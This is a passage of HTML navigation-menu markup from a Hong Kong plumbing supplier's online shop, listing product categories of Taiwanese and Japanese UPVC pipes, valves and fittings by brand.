	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10030 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
		<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10037 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
	</ul>
</li>
	<li id="menu-item-8850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-8850 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9841 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
		<li id="menu-item-8853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8853 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
		<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div>		</div>
	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-right navigation-style-default" role="navigation">
	<div class="menu-menu-chi-container"><ul id="menu-menu-chi" class="menu"><li id="menu-item-5446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5446 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-7683" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-7683 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a class="woodmart-nav-link"><span class="nav-link-text">商店</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8571 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色來水厚身產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8572 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8574 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色來水壓力喉</span></a></li>
			<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8573 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8815 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-8931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8931 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9094 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9167 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-9411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9411 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚喉帽</span></a></li>
			<li id="menu-item-9455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚外牙咀</span></a></li>
			<li id="menu-item-11878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11878 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9463 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e6%9b%b2/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙曲</span></a></li>
			<li id="menu-item-8765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8765 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9225 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色急輪</span></a></li>
			<li id="menu-item-9470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9470 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色厚內牙叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8575 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8576 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9488 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8804 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8871 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色90°厚曲尺</span></a></li>
			<li id="menu-item-8865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8865 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色45°厚曲尺</span></a></li>
			<li id="menu-item-9477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9477 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚三叉</span></a></li>
			<li id="menu-item-9500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚大小叉</span></a></li>
			<li id="menu-item-9484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚梳杰</span></a></li>
			<li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9507 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色厚刁士</span></a></li>
			<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8805 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭10K</span></a></li>
			<li id="menu-item-11254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰外牙咀</span></a></li>
		</ul>
</li>
		<li id="menu-item-9515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9515 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">HMS牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9516 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/hms%e7%89%8c/%e6%97%a5%e6%9c%achms%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa/" class="woodmart-nav-link"><span class="nav-link-text">日本HMS牌UPVC灰色急輪</span></a></li>
		</ul>
</li>
		<li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9541 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/" class="woodmart-nav-link"><span class="nav-link-text">其他</span></a></li>
	</ul>
</li>
	<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8577 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色去水薄產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8578 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8580 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
